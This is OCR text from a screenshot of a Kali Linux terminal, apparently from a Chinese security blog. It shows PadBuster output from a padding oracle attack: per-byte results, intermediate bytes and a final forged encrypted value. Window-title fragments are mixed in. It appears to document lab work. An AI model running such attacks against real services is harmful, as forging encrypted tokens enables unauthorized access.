 /bin/bash
/bin/bash ×
mitsos@LazyClown: ~ ×
/bin/bash 147x41
minion.jpg
swdsaomiao
Google Chr...
dayuOctober
dayuBrainfu...
dayuLazy
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------
root@kali:~/Desktop/dayuLazy/PadBuster#
root@kali:~/Desktop/dayuLazy/PadBuster#
大余安全
https://blog.csdn.net/qq_34801745